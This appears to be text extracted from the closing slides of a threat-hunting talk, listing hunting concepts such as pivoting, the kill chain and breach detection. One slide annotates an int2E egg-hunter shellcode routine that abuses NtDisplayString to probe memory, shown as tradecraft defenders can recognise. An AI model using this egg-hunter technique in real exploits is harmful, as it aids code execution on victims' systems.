


Hunt their Professionalism
Compare memory with Egg value
Look for error handling
Int2e egg hunt routine
0x43 == ordinal for NtDisplayString kernel function
int2E calls nt!NtDisplayString kernel function
cmp al,0x5 check if access violation occurs (0xc0000005 == ACCESS_VIOLATION)

Slide 36
In summary…
Foundational Concepts
Strategies
Tactics
Every contact leaves a trace…in a log
Layers of the attacker prism
Pivoting is navigating the graph
Hunting until Closure of the Pivoting
The FN Pump
The Kill Chain Discount
Time Travel Breach Detection
Zoom Out to widen the field of vision
Looking for failure
Inducing failure
Move attackers to more favorable terrain
Bones of the Skeleton
Hunt their professionalism

Slide 37

Thank you!
https://aka.ms/careers

